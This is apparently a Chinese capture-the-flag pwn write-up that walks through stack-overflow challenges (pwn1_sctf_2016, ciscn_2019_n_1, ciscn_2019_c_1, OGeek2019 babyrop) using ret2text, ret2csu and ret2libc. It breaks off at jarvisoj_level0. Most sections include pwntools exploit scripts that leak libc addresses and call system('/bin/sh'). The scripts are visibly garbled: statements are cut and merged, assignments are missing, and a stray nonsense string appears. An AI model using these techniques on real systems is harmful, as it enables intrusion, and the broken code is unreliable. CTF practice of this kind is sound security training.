
简单结合一下汇编代码与逆向出来的C++代码,我们容易知道该段代码的作用,如下图注释所示:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
fgets (&s, 32 , edata); operator =(&input, &s); char >::allocator ((int )&v8); string ((int )&v7, (int )"you" , (int )&v8);char >::allocator ((int )&v10); string ((int )&v9, (int )"I" , (int )&v10);replace ((std::string *)&v6, (std::string *)&input, (std::string *)&v9);operator =(&input, &v6, v0); string ((std::string *)&v6); string ((std::string *)&v9); char >::~allocator (&v10, v1); string ((std::string *)&v7); char >::~allocator (&v8, v2); const char *)std::string::c_str ((std::string *)&input);strcpy (&s, v3);
简单运行一下,我们可以发现程序的确会把输入中的I全部替换成you
同时我们可以看到,溢出大概需要0x3c个字节,也就是60个字节
我们可以选择使用20个I作为padding,然后这段padding会被替换成30个you,刚好60个字节,在后面再覆盖掉ebp与返回地址控制程序返回到get_flag函数即可得到flag
故构造exp如下:
1
2
3
4
5
6
from pwn import *0x8048fd './pwn1_sctf_2016' )b'I' *20 + p32(0xdeadbeef ) + p32(get_flag_addr)
发送payload,得到flag
C++逆向是真的kskjklasjdkajskdhasjdgsgdhsgdsajkqpiwourevz


0x005.ciscn_2019_n_1 - overwrite 惯例的checksec,发现只开了NX保护

拖入IDA进行分析,main中调用了func函数,直接进去看

当v2为11.28125时我们可以获取flag,而gets函数读入到v1存在溢出点可以覆写掉v2
那么问题来了,浮点数11.28125在内存中是如何表示的呢
我们可以直接跳转到这个数据所储存的地方,发现是0x41348000

故构造exp如下:
1
2
3
4
5
from pwn import *'ciscn_2019_n_1' )b'A' *(0x30 -0xc ) + p64(0x401348000 )
发送payload,得到flag

0x006.ciscn_2019_c_1 - ret2csu + ret2libc 惯例的checksec,发现只开了NX保护
拖入IDA进行分析

在encrypt()函数中我们发现使用了gets进行读入,存在溢出点,但是我们可以观察到这个函数会对我们的输入进行处理,常规的payload会被经过程序奇怪的处理,破坏掉我们的数据
不过我们可以发现该函数是使用的strlen()函数来判断输入的长度,遇到'\x00'时会终止,而gets()函数遇到'\x00'并不会截断,因此我们可以将payload开头的padding的第一个字符置为'\x00',这样我们所输入的payload就不会被程序改变

接下来考虑构造rop链getshell,基本上已经是固定套路了,首先用puts()函数泄漏出puts()的真实地址,同时由于题目没有给出libc文件,故接下来我们考虑用LibcSearcher获取libc,然后libc的基址、/bin/sh和system()的地址就都出来了,配合上csu中的gadget即可getshell
故构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
from pwn import *from LibcSearcher import *'./ciscn_2019_c_1' )0x50 0x4009a0 0x400c83 0x400c84 '\x00' + b'A' *(offset-1 ) + p64(0xdeafbeef ) + p64(retn) + p64(retn) + p64(retn) + p64(retn) + p64(retn) + p64(retn) + p64(pop_rdi) + p64(e.got['puts' ]) + p64(e.plt['puts' ]) + p64(enc_addr)'node3.buuoj.cn' ,27832 )b'1' )'Ciphertext\n\n' )6 )8 ,b'\x00' ))'puts' ,puts_addr)'puts' )'str_bin_sh' )'system' )'\x00' + b'A' *(offset-1 ) + p64(0xdeadbeef ) + p64(retn) + p64(pop_rdi) + p64(sh_addr) + p64(sys_addr)
运行我们的exp,成功getshell
发生了很多很玄学的问题(👈其实就是李粗心大意罢le),导致这道题虽然早就有了思路,但是用的时间比预期要长的多
以及LibcSearcher在本地无法getshell,换成本地的libc就好了(玄学问题变多了(其实只是LibcSearcher库不全⑧))
以及Ubuntu 18下偶尔会发生栈无法对齐的情况,多retn几次就好了(确信)
0x007.[OGeek2019]babyrop - ret2libc 惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析:

main函数首先会获取一个随机数,传入sub_804871F()中
该函数会将随机数作为字符串输出到s,之后读取最大0x20个字节的输入到v6,用strlen()计算v6长度存到v1并与s比对v1个字节,若不相同则直接退出程序
考虑到strlen()函数以'\x00'字符作为结束标识符,故我们只需要在输入前放上一个'\x00'即可避开这个检测

之后会将v5的数值返回到主函数并作为参数又给到sub_80487D0()函数,简单看一下我们便可以发现该函数读取最大v5个字节的输入到buf中,而buf距离ebp只有0xe7个字节
由于没有可以直接getshell的函数,故考虑在第一次输入时将v5覆写为0xff以保证能够读取的输入长度最大,在第二次输入时构造rop链使用write函数泄露write的地址,再使用libcsearcher得到libc基址与system()和"/bin/sh"字符串的地址,最后构造rop链调用system("/bin/sh")即可getshell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from pwn import *from LibcSearcher import *'./pwn' )'write' ]'write' ]b'\x00' + 7 * b'\xff' b'A' * 0xe7 + p32(0xdeadbeef ) + p32(write_plt) + p32(0x80487d0 ) + p32(0x1 ) + p32(write_got) + p32(0x8 )'./pwn' )b'Correct\n' )4 ))'write' ,write_addr)'write' )'system' )'str_bin_sh' )b'A' *0xe7 + p32(0xdeadbeef ) + p32(sys_addr) + p32(0xdeadbeef ) + p32(sh_addr)

运行脚本即可getshell
0x008.jarvisoj_level0 - ret2text
好多重复考点的简单题啊…

惯例的checksec,发现只开了栈不可执行保护







拖入IDA进行分析,可以发现存在一个可以溢出的函数vulnerable_function(),只需要0x80个字节即可溢出
